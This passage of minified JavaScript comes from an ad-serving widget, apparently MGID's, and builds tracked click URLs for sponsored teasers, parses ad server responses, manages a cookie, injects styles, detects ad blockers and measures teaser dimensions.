e.replace(`${this.app.widgetParams.WIDGET.id}`,"")}return""},this.app.getCurrentTimestamp=()=>Math.floor(Date.now()/1e3),this.app.prepareNiceHref=(t,e,i)=>{let a="",s=this.app.clickTracking,p=this.app.teaserData[t];if(!(!p||p?.type!==j.Teaser)){if(this.app.isAzerionTeaser(null,t)&&(s=""),p.coopType!==H.InternalExchange&&p.sdl==1){if(a=s,p.dl!=="")a+=p.dl;else{let l=decodeURIComponent(p.source.replace(/[`|',:\/?;$%&\(\)^*!@\s]/g,"")).toLowerCase(),h=decodeURIComponent(p.title.replace(/[`|',:\/?;$%&\(\)^*!@]/g,"")).replace(/\s/g,"_");a+=this.app.webProtocol+"//"+(l?l+"/":"")+h}s.length&&a.indexOf(s)!==-1&&(a=s+encodeURIComponent(a.replace(s,"")))}else a=this.app.prepareHref(t,e,i);return a}},this.app.prepareHref=(t,e,i)=>{let a="",s="",p=this.app.clickTracking,l=this.app.teaserData[t],h=this.app.getQueryParameterByName("dc"),d=this.getClickZone();if(this.app.isAzerionTeaser(null,t)&&(p=""),i&&this.app.context._mgExternalLinkChanger===1){let v=i.search;if(a=i.protocol+"//"+i.hostname+i.pathname,v.length){v=v.replace("?","");let b=v.split("&");for(let S=0;S<b.length;S++){let y=b[S].split("=");y[0]!="k"&&y[0]!="dc"&&(a+=(S==0?"?":"&")+b[S])}}}else a=p+this.app.webProtocol,l?l.link&&(/^http[s]?:/.test(l.link)?a=p+l.link:a=p+this.app.webProtocol+l.link):a="#";if(this.app.clickableDelay&&this.app.activateDelayBlock&&this.app.activateDelayBlock.isWagesLink(i)&&(s="dc=1"),s=h?"dc="+parseInt(h):s,s=d!==""&&s===""?"dc="+d:s,s.length&&(a+=(a.indexOf("?")>=0?"&":"?")+s),this.app.transitParamsInit){let v=this.app.getQueryParameterByName("extclckid");v&&/[\&\?]extclckid\=/.test(a)===!1&&(a+=(a.indexOf("?")>=0?"&":"?")+"extclckid="+v)}if(l&&l.coopType!==H.InternalExchange&&l.coopType!==H.Azerion&&(this.app.antifraudBlock?.getAntifraudParams&&(a+=this.app.getAntifraudQueryParameter(a,e,i)),this.cappingRealShowTime&&/[\&\?]crst\=/.test(a)===!1&&(a+=(a.indexOf("?")>=0?"&":"?")+"crst="+this.cappingRealShowTime),this.widgetRealShowTime&&/[\&\?]wrst\=/.test(a)===!1&&(a+=(a.indexOf("?")>=0?"&":"?")+"wrst="+this.widgetRealShowTime)),this.app.context.transitType&&/[\&\?]trt\=/.test(a)===!1&&(a+=(a.indexOf("?")>=0?"&":"?")+"trt="+this.app.context.transitType),p.length&&a.indexOf(p)!==-1&&(a=p+encodeURIComponent(a.replace(p,""))),i&&/[\&\?]wct\=/.test(a)===!1&&this.getParameterFromLink(i,"wct")&&(a+=(a.indexOf("?")===-1?"?":"&")+this.getParameterFromLink(i,"wct")),l&&l.coopType!==H.InternalExchange&&l.coopType!==H.DirectPublisherDemand&&l.coopType!==H.Azerion){if(e?.type==="click"){let b=e.target,S="."+this.app.extractClass(b),y=b.tagName;if(y==="A"){let T=b.parentNode;y=T.tagName,S="."+this.app.extractClass(T)}a+=(a.indexOf("?")>=0?"&":"?")+"ce="+y+S}let v=this.app.getMuid();v.length&&a.indexOf("muid")<0&&(a+=(a.indexOf("?")>=0?"&":"?")+"muid="+v)}return this.app.widgetParams.WIDGET.isNextUpAddWidget&&a.indexOf("nextup")===-1&&(a+=(a.indexOf("?")>=0?"&":"?")+"nextup=1"),this.app.context.transitThrownParams&&this.app.context.transitThrownParams.forEach(v=>{let b=this.app.getQueryParameterByName(v);b&&b.length>0&&(a=this.replaceUrlParam(a,v,b))}),a},this.app.getAntifraudQueryParameter=(t,e,i)=>{let a=this.app.antifraudBlock.getAntifraudParams(e,i);if(a){let s=this.app.id;return(t.indexOf("?")>=0?"&":"?")+"k="+s+"f"+a}return""},this.app.getTranslation=t=>{let e=this.app.widgetParams.GENERAL.translations;return t.search(/^\[\S*\]$/g)===0?e[t]?e[t]:"":t},this.app.getParentLink=t=>{for(;t&&t.tagName!=="BODY";){if(t.tagName==="A")return t;t=t.parentElement}return null},this.app.getParentElWithClass=(t,e)=>{try{for(;t&&t.tagName!=="BODY";){if(t.classList.contains(e))return t;t=t.parentElement}}catch{return null}return null},this.app.findClosest=(t,e)=>{let i;for(;t.parentNode;){i=t.parentNode.querySelectorAll(e);for(let a=0;a<i.length;a++)if(t.isEqualNode(i[a]))return i[a];t=t.parentNode}return null},this.app.htmlToElement=t=>{let e=document.createElement("div");return e.innerHTML=t,e.firstChild},this.app.concatUniqueArray=(t,e)=>t.concat(e.filter(i=>t.indexOf(i)<0)),this.app.getExceptTeasersIds=t=>{let e=Number(this.app.globalSettings?.except_ads_limit)||150,i=this.app.context.document?.mgExceptIds?.[t]||[],a=[],s=[],p=[];switch(t){case H.Wages:if(a=this.app.context._mgExceptAds||[],s=this.app.exceptAdsList,this.app.widgetParams.WIDGET.clickUnderEnabled)try{this.app.context.localStorage&&(p=JSON.parse(this.app.context.localStorage.getItem("_mgClickUnderData")||"{}")?.teaserIds||[])}catch{}break;case H.InternalExchange:a=this.app.context._mgIntExchangeNews||[];break;case H.Exchange:a=this.app.context._mgExchangeNews||[],s=this.app.exceptExchangeList;break}return a.length&&(s=this.app.concatUniqueArray(s,a)),i.length&&(s=this.app.concatUniqueArray(s,i)),p.length&&(s=this.app.concatUniqueArray(s,p)),s.length>e&&(s=s.slice(s.length-e)),s},this.app.tox64String=(t,e)=>{e=e||!1;let i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",a="",s,p,l,h,d,v,b,S=0;for(;S<t.length;)s=t.charCodeAt(S++),p=t.charCodeAt(S++),l=t.charCodeAt(S++),h=s>>2,d=(s&3)<<4|p>>4,v=isNaN(p)?64:(p&15)<<2|l>>6,b=isNaN(l)?64:l&63,a+=i.charAt(h)+i.charAt(d)+i.charAt(v)+i.charAt(b);return e===!0&&(a=a.replace("+","-").replace("/","_").replace("=","*")),a},this.app.hangNiceLinkListener=(t,e)=>{if(this.app.loadedDefault)return;let i=t.getAttribute("data-hash");return this.app.teaserData[i]&&this.app.teaserData[i].type===j.Teaser&&this.app.teaserData[i].sdl&&(this.app.teaserData[i].sdl=0),t[this.app.hrefAttr]=this.app.prepareHref(i,e,t),!0},this.app.eventsHangNiceLinkListener=t=>{t||(t=this.app.context.event);let e=t.target||t.srcElement;e.tagName!="A"&&(e=this.app.getParentLink(e),e===null)||e.hasAttribute("data-hash")&&this.app.hangNiceLinkListener(e,t)},this.app.isHiddenElement=t=>{for(;t.tagName!=="BODY";){if(t.style.position!=="fixed"&&t.offsetParent||t.style.visibility==="hidden"||t.style.display==="none")return!0;t=t.parentNode}return!1},this.app.random=(t,e)=>Math.floor(t+Math.random()*(e-t+1)),this.app.isTouchDevice=()=>"ontouchstart"in window||navigator.maxTouchPoints>0||navigator.maxTouchPoints>0,this.app.getExpectedCountNews=()=>{let t=this.app.widgetParams.WIDGET.countNews,e=JSON.parse(this.app.widgetParams.WIDGET.mobileCountNews);if(this.app.isMobile()&&typeof e.mobile<"u"&&(t=e.mobile),this.app.widgetParams.WIDGET.adblockIntegration&&this.app.adBlockDetect()){for(let i in this.app.childWidgetsData)if(this.app.childWidgetsData.hasOwnProperty(i)&&this.app.childWidgetsData[i].isAdblockChild){t=this.app.childWidgetsData[i].childCountNews;break}}if(this.app.widgetParams.WIDGET.isNextUpAddWidget){let i=JSON.parse(this.app.widgetParams.WIDGET.nextUpOptions||"{}");t=(this.app.isMobile()?i.teasers_count:1)||t}return t},this.app.getWidgetValue=(t,e)=>{let i=JSON.parse(this.app.widgetParams.WIDGET.childProperties);return this.app.originalId!==this.app.id&&typeof i[this.app.id]?.[t]<"u"?i[this.app.id][t]:e},this.app.isEnabledDoubleClick=()=>typeof this.app.servicerData.dcb<"u"}fixWrongExternalImages(){let t=this.app.root.getElementsByClassName("mg-wrong-image");if(t.length>0&&this.app.debugBlock.sendData("Wrong external images count: "+t.length),t.length)for(let e=0;e<t.length;e++){let i=t[e],a=i.src;i.src=this.app.blankImage,setTimeout(()=>{let s=i.getBoundingClientRect();i.classList.add("mg-wrongImage"+e),i.src=a,this.app.stylesheetsBlock.add("wrongImage"+e,".mg-wrongImage"+e+" { width: "+s.width+`px !important;
height: `+s.height+`px !important;
object-fit: cover;
-o-object-fit: cover;
object-position: top;
-o-object-position: top;
 }`),this.app.debugBlock.sendData("fixWrongExternalImages. "+JSON.stringify(s))},50)}}fixHeaderWidgetHeight(){let t="M"+this.app.widgetParams.WIDGET.siteId+"ScriptRootC"+this.app.widgetParams.WIDGET.id,e=this.app.context.document.getElementById(t);e||(e=this.app.getRoot()),e&&e.setAttribute("style","min-height:auto !important;")}getClickZone(){let t=JSON.parse(this.app.widgetParams.WIDGET.widgetClickZones);if(t.length===0||!t.top||!t.left||!t.right||!t.bottom)return"";let e=this.app.root.offsetHeight,i=this.app.root.offsetWidth,a=this.app.root.mouseX,s=this.app.root.mouseY,p={top:e/100*t.top,left:i/100*t.left,right:i-i/100*t.right,bottom:e/100*t.bottom},l=s<=p.top?0:s>=p.bottom?2:1,h=a<=p.left?0:a>=p.right?2:1;return[[2,3,4],[5,"",6],[7,8,9]][l][h]}getParameterFromLink(t,e){let i=t?.search;if(i==="")return null;let a=i.replace("?","").split("&");for(let s=0;s<a.length;s++)if(a[s].split("=")[0]===e)return a[s];return null}replaceUrlParam(t,e,i){let a=new RegExp("\\b("+e+"=).*?(&|#|$)");return i===null?t:t.search(a)>=0?t.replace(a,"$1"+i+"$2"):(t=t.replace(/[?#]$/,""),t+(t.indexOf("?")>0?"&":"?")+e+"="+i)}renderLazyBanners(t){this.app.root&&this.app.teaserData[t].type==="banner"&&this.app.renderBanners(!1,this.app.teaserData[t].iteration)}completeBackfillStyling(){if(typeof this.app.context._mgIsBackfillBanner<"u"){let t=this.app.root.querySelector(".mgbox");if(t){let e=t.querySelector(".mgline"),i=e.querySelector(".mcdomain");if(i&&(typeof this.app.context._mgBackfillStyles<"u"&&!this.app.widgetParams.WIDGET.customStylesEnabled?this.app.context._mgBackfillStyles.indexOf(".mcdomain-top")===-1&&e.querySelector(".mctitle")?.insertAdjacentElement("afterend",i):i.style.display="block"),typeof this.app.context._mgBackfillParentClassName<"u"&&this.app.context._mgBackfillParentClassName.indexOf("row")!==-1){let a=this.app.context.document.createElement("div");a.className=this.app.context._mgBackfillParentClassName,e.insertAdjacentElement("beforebegin",a),a.appendChild(e)}}}}setAltToImages(){if(this.app.root){let t=this.app.root.getElementsByTagName("img");for(let e=0;e<t.length;e++)t[e].getAttribute("alt")===null&&t[e].setAttribute("alt","")}}sendBannerInfoListener(){try{this.app.context.addEventListener("message",({data:t})=>{if(t&&t.type==="_mgBannerInfo"){let e=this.app.root.querySelector(`#${t.id}`);if(!e)return;let i=this.app.teaserData[e.dataset.hash],a=Math.round(e.parentElement.getBoundingClientRect().width);if(t.isEmpty&&(e.style.display="none",e.parentElement.style.display="none"),t.height&&(e.style.height=t.height+"px",i.type===j.Banner)){let s=Object.keys(this.app.preRenderTeaserSizes).map(p=>this.app.preRenderTeaserSizes[p]).filter(p=>p.position===i.iteration)[0];if(s){let p=s.isSingleInRow?650:s.height+50;e.style.maxHeight=p+"px"}}t.width&&i.type===j.Banner&&(e.style.width=t.width+"px",e.style.maxWidth=a+"px")}},!1)}catch{}}}});var Ha={};K(Ha,{ResponseParserBlock:()=>Xe});var Xe,Va=F(()=>{P();E();$();nt();Xe=class extends _{getParsedTeaserData(t,e){let i=this.getServicerTeaser(t),a=(1-parseFloat(i.price)/parseFloat(i.priceold))*100;return a<=1||a>100?(i.priceold="",i.discount=""):i.discount=a?`${Math.floor(a)}%`:"",e===1&&i.other?.type===H.Azerion&&(this.app.widgetCappingEnabled=!0),i.other?.type&&[H.Wages,H.Azerion,H.Video].indexOf(i.other?.type)!==-1&&(this.app.isPaidServicer=!0),{type:j.Teaser,hash:i.hash,id:i.id,source:i.source,title:i.title,desc:i.desc,price:i.price,priceold:i.priceold,discount:i.discount,category:i.other.category,catId:i.other?.catId||null,cta:i.other.cta??"",cdt:i.other.cdt??"",img:i.other.i?this.app.htmlEntities(i.other.i,!0):this.app.blankImage,link:i.other.l??"",mirror:i.mirror,extd:i.other.extd,coopType:i.other.type??null,mediaType:i.other["media-type"],sdl:this.app.deviceType!==Kt.Desktop?0:i.other.sdl,dl:i.other.dl,clicktrackers:i.other.clicktrackers??[],impt:i.other.impt??[],eventtrackers:i.other.eventtrackers??[],iteration:e,page:this.app.pagesServicerData.length,cdomain:i.other.cdomain||null,ccid:i.other.ccid||null,ch:i.other.ch||null,isViewed:!1,dsa_link:i.other.dsa_link||null,bidPrice:i.other.b?parseFloat(i.other.b):0,requestId:i.other?.tri||null,nextUpIteration:i.other?.nextUpIteration||null,criteo_pi:i.other?.criteo_pi||null,criteo_piu:i.other?.criteo_piu||null}}getServicerTeaser(t){return{source:this.app.htmlEntities(t[0]),id:this.app.htmlEntities(t[1]),title:t[3]?this.app.prepareTitle(t[3]):"",desc:t[4]?this.app.prepareDesc(t[4]):"",mirror:this.app.widgetParams.WIDGET.widgetMirror,key:t[6],price:t[7]?this.app.htmlEntities(t[7]).replace(",00","").replace(new RegExp("[^0-9,]"),""):"",priceold:t[8]?this.app.htmlEntities(t[8]).replace(",00","").replace(new RegExp("[^0-9,]"),""):"",discount:"",other:t[10]?t[10]:{},hash:t[9]}}getParsedBannerData(t,e){(this.app.widgetParams.WIDGET.type==="in-article"&&this.app.widgetParams.WIDGET.autoplacementStatus!==At.Off||this.app.widgetParams.WIDGET.type==="in-article"&&this.app.widgetParams.WIDGET.autoplacementStatus===At.Off&&this.app.widgetParams.WIDGET.subType!=="in-article-carousel-super")&&(t.rs=!0);let a="mgBanner_"+this.app.widgetParams.WIDGET.id+"_"+this.app.pagesServicerData.length+"_"+e;return this.app.isPaidServicer=!0,{type:j.Banner,id:a,hash:t.h,coopType:H.Wages,page:this.app.pagesServicerData.length,iteration:e,impt:t.impt??[],eventtrackers:t.eventtrackers??[],html:t.html,width:t.width??0,height:t.height??0,rs:t.rs??!1,useSecureIframe:!1,clickUrl:t.clickUrl,isViewed:!1,isMraid:t.mraid??!1}}getCustomBannerData(t,e){e===1&&(this.app.widgetCappingEnabled=!0),this.app.consentDataParams&&(typeof this.app.consentDataParams.gdpr<"u"&&typeof this.app.consentDataParams.gdpr_consent<"u"&&(t=t.replace(/\${GDPR}/g,String(this.app.consentDataParams.gdpr)).replace(/\${GDPR_CONSENT}/g,this.app.consentDataParams.gdpr_consent)),typeof this.app.consentDataParams.us_privacy<"u"&&(t=t.replace(/\${CCPA}/g,this.app.consentDataParams.us_privacy)),typeof this.app.consentDataParams.gpp<"u"&&typeof this.app.consentDataParams.gpp_sid<"u"&&(t=t.replace(/\${GPP_STRING}/g,this.app.consentDataParams.gpp).replace(/\${GPP_SID}/g,this.app.consentDataParams.gpp_sid)));let i="mgBanner_"+this.app.widgetParams.WIDGET.id+"_"+this.app.pagesServicerData.length+"_"+e;return{type:j.Banner,hash:"",coopType:H.Wages,page:this.app.pagesServicerData.length,iteration:e,impt:[],eventtrackers:[],html:t,id:i,width:0,height:0,rs:!1,useSecureIframe:!this.app.widgetParams.WIDGET.disableBannerSafeframe,clickUrl:"",isViewed:!1,isCustomBanner:!0}}getParsedGptData(t,e){let i=this.app.getWidgetValue("gptOptions",null);i&&(this.app.gptOptions=i);let a="mgGpt_"+this.app.widgetParams.WIDGET.id+"_"+this.app.pagesServicerData.length+"_"+e,s=Object.keys(this.app.preRenderTeaserSizes).filter(p=>this.app.preRenderTeaserSizes[p].position===e).map(p=>this.app.preRenderTeaserSizes[p])[0];return e===1&&(this.app.widgetCappingEnabled=!0),this.app.isPaidServicer=!0,{id:a,type:j.Gpt,hash:"",coopType:H.Wages,page:this.app.pagesServicerData.length,iteration:e,impt:[],eventtrackers:[],width:s?.width||0,height:s?.height||0,afrd:this.app.servicerData.afrd||0,divId:this.app.gptOptions.divId,slot:this.app.gptOptions.slot,lazy:this.app.gptOptions?.lazy||null,backfill:this.app.gptOptions?.backfill||null,isRendered:!1,isViewed:!1,sspPrice:t?.price||null,sspPriceType:t?.price_type||null,loadAfterActivity:this.app.gptOptions?.loadAfterActivity||!1,loggingEnabled:this.app.gptOptions?.loggingEnabled||!1,refreshTime:this.app.gptOptions?.refreshTime||null,ignoreMinimalSizes:this.app.gptOptions?.ignoreMinimalSizes||!1,passPPID:this.app.gptOptions?.passPPID||!1,loadBackfillImmediately:this.app.gptOptions?.loadBackfillImmediately||!1,googleLazyEnabled:this.app.gptOptions?.googleLazyEnabled||!1,googleLazyOptions:this.app.gptOptions?.googleLazyOptions||null,customSizes:this.app.gptOptions?.customSizes?.length?this.app.gptOptions.customSizes:null}}getAdUnitsFromJson(t){let e=[];return Array.isArray(t)&&t.forEach((i,a)=>{let s=a+1;if("gpt"in i){let p=this.getParsedGptData(i,s);e.push(p)}else if("html"in i){let p=this.getParsedBannerData(i,s);e.push(p)}else if(this.app.customBanners[this.app.id]?.[s]?.length>0){let p=this.getCustomBannerData(this.app.customBanners[this.app.id][s],s);e.push(p)}else{let p=this.getParsedTeaserData(i,s);e.push(p)}}),e}fillAdUnitsData(t){t.forEach(e=>{switch(e.type){case j.Teaser:this.fillTeaserData(e);break;case j.Banner:this.fillBannerData(e);break;case j.Gpt:this.fillGptData(e);break}})}fillTeaserData(t){this.app.teaserData[t.hash]=t,t.coopType===H.InternalExchange&&this.app.context._mgIntExchangeNews.indexOf(t.id)===-1&&this.app.context._mgIntExchangeNews.push(t.id),t.coopType===H.Wages&&t.extd!==1&&(this.app.exceptAdsList.indexOf(t.id)===-1&&this.app.exceptAdsList.push(t.id),(this.app.widgetParams.WIDGET.isNextUpAddWidget||this.app.widgetParams.WIDGET.nextUpEnabled)&&this.app.context._mgExceptAds.indexOf(t.id)===-1&&this.app.context._mgExceptAds.push(t.id)),t.coopType===H.Exchange&&this.app.exceptExchangeList.indexOf(t.id)===-1&&this.app.exceptExchangeList.push(t.id)}fillBannerData(t){this.app.teaserData[t.hash||t.id]=t,this.app.banners[t.id]=t}fillGptData(t){this.app.teaserData[t.id]=t}}});var qa={};K(qa,{CookieBlock:()=>Qe});var Qe,Ua=F(()=>{P();E();$();Qe=class extends _{constructor(t){super(t),this.name="CookieBlock",this.cookieStorage={},this.storageName=this.app.widgetParams.WIDGET.cookieStoragePrefix+"Storage"+(this.app.context[this.app.widgetParams.WIDGET.informerPrefix+"PageOffset"]?this.app.context[this.app.widgetParams.WIDGET.informerPrefix+"PageOffset"]:"")}getCookieValue(){if(this.app.widgetParams.WIDGET.disableCookies)return{};try{let t=this.app.context.document.cookie?.match(new RegExp("(?:^|; )"+this.storageName+"=([^;]*)")),e={};return t&&(e=JSON.parse(decodeURIComponent(t[1]))),e}catch{}}getCookie(){let t=this.getCookieValue();typeof t["C"+this.app.widgetParams.WIDGET.id]<"u"?this.cookieStorage=t["C"+this.app.widgetParams.WIDGET.id]:this.cookieStorage={}}setCookie(t){if(!this.app.widgetParams.WIDGET.disableCookies){let e=t||new Date(new Date().setFullYear(new Date().getFullYear()+1)).toUTCString(),i=this.app.isAmp()?";domain=.ampproject.net;expires="+e+";SameSite=None;Secure":";path=/",a=this.getCookieValue();Object.keys(this.cookieStorage).length&&(a["C"+this.app.widgetParams.WIDGET.id]=this.cookieStorage);try{if(Object.keys(a).length){let s=encodeURIComponent(JSON.stringify(a));this.app.context.document.cookie=this.storageName+"="+s+i}}catch{}}}}});var Fa={};K(Fa,{StylesheetsBlock:()=>Ze});var Ze,za=F(()=>{P();E();$();Ze=class extends _{constructor(t){super(t),this.name="StylesheetsBlock",this.isIE=typeof Proxy>"u",this.stylesDom={},this.isIE||(this.stylesDom=new Proxy(this.stylesDom,{set:(e,i,a)=>{let s=a.container,p=a.style;return e[i]&&delete this.stylesDom[i],this.inject(p,i,s),e[i]=a,!0},has:(e,i)=>this.app.root.querySelector("style#"+i)===null&&typeof e[i]<"u"?!1:typeof e[i]<"u",deleteProperty:(e,i)=>(this.removeFromDom(i),delete e[i],!0)}))}add(t,e,i=null){t+="_"+this.app.uniqId,!(!this.isIE&&typeof i>"u"&&t in this.stylesDom)&&(e=e.replace(/((@media|@supports not) \([^(]*\) {)/g,"$1}"),e=e.replace(/((?:^|}|,|;)\s*)((?:\w+)?\.(?:mc|mg|row)[\-\w]+)/g,"$1"+this.app.getMainCssSelector()+" $2"),e=e.replace(/(((@media|@supports not) \([^(]*\) \{)\})/g,"$2"),e=e.replace(/video-cdn\.(.+)\/mgPlayer/g,this.app.currentSubnetDomain),e.length&&(this.isIE?(this.removeFromDom(t),this.inject(e,t,i)):this.stylesDom[t]={style:e,container:i}))}remove(t){t+="_"+this.app.uniqId,!this.isIE&&t in this.stylesDom?delete this.stylesDom[t]:this.removeFromDom(t)}removeFromDom(t){let e=this.app.root.querySelector("#"+t);e&&e.parentNode.removeChild(e)}inject(t,e,i){if(i){let a=i;if(a.className=this.app.widgetParams.WIDGET.modulePrefix+this.app.widgetParams.WIDGET.id,a.styleSheet)a.styleSheet.cssText=t;else{for(;a.firstChild;)a.removeChild(a.firstChild);a.appendChild(this.app.context.document.createTextNode(t))}}else{let a=this.app.context.document.createElement("style");a.setAttribute("id",e),a.className=this.app.widgetParams.WIDGET.modulePrefix+this.app.widgetParams.WIDGET.id,a.type="text/css",(typeof this.app.realRoot<"u"?this.app.realRoot:this.app.root).appendChild(a),a.styleSheet?a.styleSheet.cssText=t:a.appendChild(this.app.context.document.createTextNode(t))}}}});var $a={};K($a,{AdvertLinkBlock:()=>ti,AdvertLinkSettings:()=>Qt});var Qt,ti,ja=F(()=>{P();E();$();(function(u){u[u.Off=0]="Off",u[u.LogoAndTitle=1]="LogoAndTitle",u[u.OnlyTitle=2]="OnlyTitle",u[u.OnlyLogo=3]="OnlyLogo"})(Qt||(Qt={}));ti=class extends _{constructor(t){super(t),this.name="AdvertLinkBlock",this.addHook("beforeLoadNewsHooks",this.refreshAdvertLink)}parseAdvertLink(t){if(this.app.hasHeaderSchemeTemplate)return t;let e="<!--advertPrefix-->",i=t.indexOf(e)>t.length/2;return i&&this.removeElements(this.app.root.getElementsByClassName("mg_addad"+this.app.id)),(i||this.app.countLoadBlocks===0||this.app.isWidgetRefreshing&&!this.app.widgetParams.WIDGET.swipeUpEnabled)&&(t.indexOf(e)>=0?t=t.replace(e,this.app.tickerPrefix):t=this.app.tickerPrefix+t),t}refreshAdvertLink(){if(this.app.hasHeaderSchemeTemplate)return;let t=this.getAdvertLinkValue(),e=!1,i=this.app.widgetParams.WIDGET.adBlockChangeStyles;if(this.app.widgetParams.WIDGET.adblockIntegration&&(e=this.app.adBlockDetect()),t||e&&i)try{let a=this.getAdLinkBlock()?.replace(/%id/g,String(this.app.id)),s="";e?s=this.app.getTranslation("[WIDGET_TITLE_PROMOTED_CONTENT]"):s=this.app.getTranslation(this.app.widgetParams.WIDGET.widgetTitle);let p=navigator.language.substr(0,2),l=this.app.widgetParams.WIDGET.availableLangs.indexOf(p)!==-1?p:"";this.app.widgetParams.WIDGET.useConstructor&&(s=this.app.context.widgetConstructor.getWidgetTitle()),a=a.replace("%WIDGET_TITLE%",s),a=a.replace("%lang/",l.length?l+"/":""),a=a.replace(/\((\'|\")?\/\//g,"($1"+this.app.webProtocol+"//"),a=a.replace('src="//','src="'+this.app.webProtocol+"//"),a=a.replace('href="//','href="'+this.app.webProtocol+"//");let h=this.app.subnetMirrorsUtm,d=this.app.context.document.location?.hostname;if(this.app.context!==this.app.context.top){let b=this.app.context.document.referrer?.match(/:\/\/(.[^/]+)/);b!==null&&(d=b[1])}h=h.replace("{domain}",d),this.app.tickerPrefix=a.replace(/%utm/,h);let v=document.createElement("div");if(e&&i)v.innerHTML=this.app.tickerPrefix;else{if(t===Qt.LogoAndTitle)return;v.innerHTML=this.app.tickerPrefix,t===Qt.OnlyTitle&&this.removeElements(v.getElementsByClassName("mg_addad"+this.app.id)),t===Qt.OnlyLogo&&(this.removeElements(v.getElementsByClassName("mghead")),this.removeElements(v.getElementsByClassName("mghead"+this.app.id)))}this.app.tickerPrefix=v.innerHTML}catch{}else this.app.tickerPrefix=""}getAdvertLinkValue(){return Number(this.app.widgetParams.WIDGET.adLink)}removeElements(t){for(let e=0;e<t.length;e++)t[e].parentNode.removeChild(t[e])}getAdLinkBlock(){let t=this.app.widgetParams.WIDGET.useConstructor?this.app.context.widgetConstructor.getWidgetType():this.app.widgetParams.WIDGET.type,e=this.app.widgetParams.WIDGET.useConstructor?this.app.context.widgetConstructor.getWidgetSubType():this.app.widgetParams.WIDGET.subType,i=this.app.widgetParams.WIDGET.widgetMirror,a=this.app.widgetParams.ASSETS.customAdLinkConfig;typeof a<"u"&&typeof a[t]<"u"&&(typeof a[t]["*"]<"u"&&(i=a[t]["*"]),typeof a[t][e]<"u"&&(i=a[t][e]));let s=this.app.widgetParams.ASSETS.adLinkBlock;return typeof s[i]>"u"&&(i=this.app.widgetParams.WIDGET.widgetMirror),s[i]}}});var Ka={};K(Ka,{SendDimensionsBlock:()=>ii});var ei,ii,Ja=F(()=>{P();E();$();nt();ei={title:"Loremmmmm delicious ipsum dolor sitamet sit",domain:"Lorem dolor",description:"Lorem ipsum dolor sit amet Lorem ipsum dolor sit amet"},ii=class extends _{constructor(t){super(t),this.childMarginFixPixels=1,this.adblockMinWidgetWidth=500,this.adblockMaxPercentage=0,this.bannerWidth=300,this.bannerHeight=250,this.bannerMinHeight=220,this.name="SendDimensionsBlock",this.isAdblock=this.app.widgetParams.WIDGET.adblockIntegration&&this.app.adBlockDetect(),this.isBannerMacros=this.app.templateText.indexOf("$banner")!==-1||this.app.templateText.indexOf('data-template-schema="banner"')!==-1,this.isBannerAllowed=this.app.widgetParams.WIDGET.bannersEnabled&&this.isBannerMacros&&!this.app.isAdblockDetected(),this.bannerStretchHeight=this.app.isMobile()?280:this.bannerHeight,this.storageKey=this.getStorageKey(),this.teaserTitleLimit=this.isAdblock?90:Number(this.app.globalSettings.teaser_title_limit||150),this.styleAppliedPromise=new Promise(e=>{this.styleAppliedResolver=e}),this.checkStorageDimsData()}getStorageKey(){let t="_mgDimsData";return this.isAdblock&&(t="_mgAdbDimsData"),this.app.widgetParams.WIDGET.isNextUpAddWidget&&(t="_mgNextUpDimsData"),t+this.app.widgetParams.WIDGET.id}waitForStyleApplied(){return this.styleAppliedPromise}checkStylesApplied(){let t,i=new Date().getTime(),a=null,s=()=>{if(new Date().getTime()-i>=5e3){clearInterval(t),this.styleAppliedResolver(),this.app.log(`${this.name}: continuing to load, the process of applying styles is too long.`);return}if(a=this.app.root?.getElementsByClassName("mgbox")[0],a&&(typeof Proxy>"u"||this.app.context.getComputedStyle(a).getPropertyValue("--style-applied").trim()==="1")){clearInterval(t),this.styleAppliedResolver();return}};s(),t=setInterval(()=>{s()},50)}calcPreRenderingBlock(){this.app.precalcRect={},this.app.preRenderTeaserSizes={},this.app.preRenderImageSizes={},this.app.preRenderTeaserLengths={},this.app.preRenderTeaserMatched=!0,this.teasers=[].slice.call(this.app.root.getElementsByClassName("mgline")),this.isAdblock&&this.reformatForAdblock(),typeof this.app.iframeSizeChangerBlock?.initIframeSizeChange=="function"&&this.app.iframeSizeChangerBlock.initIframeSizeChange();for(let a=0;a<this.teasers.length;a++){let s=a+1,p=this.teasers[a];this.app.preRenderTeaserMatched&&(this.fixImageZeroDims(p),this.calcPrerenderTeaserLengths(p,s)),this.calcPrerenderTeaserSizes(p,s)}let t=this.app.root.getBoundingClientRect();this.app.precalcRect.width=Math.ceil(t.width?t.width:t.right-t.left),this.app.precalcRect.height=Math.ceil(t.height?t.height:t.bottom-t.top)-this.childMarginFixPixels;let{width:e,height:i}=this.app.utils.getContentSize(this.app.root.querySelector(".mgbox")||this.app.root);if(this.app.requestParams.w=e,this.app.requestParams.h=i,this.app.preRenderTeaserMatched){let a=this.groupTeaserData(this.app.preRenderTeaserLengths,s=>s.length);this.app.requestParams.tl=a.values,this.app.requestParams.tlp=a.positions}else this.app.requestParams.tli=1;if(this.isBannerAllowed){let a=Object.keys(this.app.preRenderTeaserSizes).map(h=>this.app.preRenderTeaserSizes[h]),s=this.groupTeaserData(this.app.preRenderTeaserSizes,h=>`${h.width}x${h.height}`);this.app.requestParams.sz=s.values,this.app.requestParams.szp=s.positions;let p=a[0].top,l=a.reduce((h,d)=>{let v=d.top+(p<0?-p:0),b=h[v]||[];return{...h,[v]:[...b,d.position]}},{});this.app.requestParams.szl=Object.keys(l).map(h=>l[h]).join(";"),Object.keys(l).forEach(h=>{let d=l[h],v=d.length===1;d.forEach(b=>{let S=a.filter(y=>y.position===b)[0];S&&(S.isSingleInRow=v)})})}this.updateStorageDimsData(),this.cleanAfterPrerender(),this.performAfterPrerender()}fixImageZeroDims(t){let e=t.querySelector("img.mcimg"),i=t.querySelector("div.mcimg");if(e&&i&&!this.hasHeight(e)&&!this.hasHeight(i)){let a=this.getMaxHeightStyle(e),s=this.getMaxHeightStyle(t)||this.getMaxHeightStyle(this.app.root.querySelector(".mgbox"));a&&s&&a<=s&&e.style.setProperty("height",`${a}px`,"important")}}getMaxHeightStyle(t){if(!t)return null;let{maxHeight:e}=this.app.context.getComputedStyle(t),i=parseFloat(e);return!e||e==="none"||e==="auto"||isNaN(i)?null:i}hasHeight(t){return t?this.app.utils.getSize(t).height>0:!1}groupTeaserData(t,e){let i=Object.keys(t).map(s=>t[s]),a={};return i.forEach(s=>{let 